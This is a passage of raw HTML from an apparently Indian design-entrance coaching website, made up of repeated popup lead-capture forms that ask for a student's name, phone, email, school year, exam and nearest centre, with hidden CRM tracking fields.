name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Choose</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Which entrance exam are you planning to attempt?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Choose</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><label>Which Centre is closest to you?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Choose</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road">Pune - Bhandarkar Road</option><option value="Pune - PCMC">Pune - PCMC</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_27749" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_27749__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="570" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27749', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27749', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUjTwUIUdZT3zBBdqK" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUjTwUIUdZT3zBBdqK__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUjTwUIUdZT3zBBdqL" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">NATA Previous Year Question Paper</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUjTwUIUdZT3zBBdqM" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUjTwUIUdZT3zBBdqN" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26405-o3" lang="en-US" dir="ltr" data-wpcf7-id="26405">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26405-o3" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26405" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26405-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26405,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" id="exitcfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" id="exitcfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Ahmedabad">Ahmedabad</option><option value="Aurangabad">Aurangabad</option><option value="Bengaluru">Bengaluru</option><option value="Bhopal">Bhopal</option><option value="Delhi">Delhi</option><option value="Indore">Indore</option><option value="Lucknow">Lucknow</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Pune">Pune</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-NATA Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="530" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27749', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27749', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUjTwVjl_DO6ojPoij" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUjTwVjl_DO6ojPoij__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUjTwVjl_DO6ojPoik" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">NATA Previous Year Question Paper</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUjTwVjl_DO6ojPoim" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26405-o4" lang="en-US" dir="ltr" data-wpcf7-id="26405">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26405-o4" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26405" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26405-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26405,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Ahmedabad">Ahmedabad</option><option value="Aurangabad">Aurangabad</option><option value="Bengaluru">Bengaluru</option><option value="Bhopal">Bhopal</option><option value="Delhi">Delhi</option><option value="Indore">Indore</option><option value="Lucknow">Lucknow</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Pune">Pune</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-NATA Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_27750" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_27750__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="460" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27750', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27750', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUk69QiSE2PODKUoIT" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUk69QiSE2PODKUoIT__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUk69RSBRGF1CQ_kEP" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Request a Call Back</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUk69RSBRGF1CQ_kEQ" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUk69RSBRGF1CQ_kER" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26383-o5" lang="en-US" dir="ltr" data-wpcf7-id="26383">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26383-o5" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26383" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26383-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26383,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
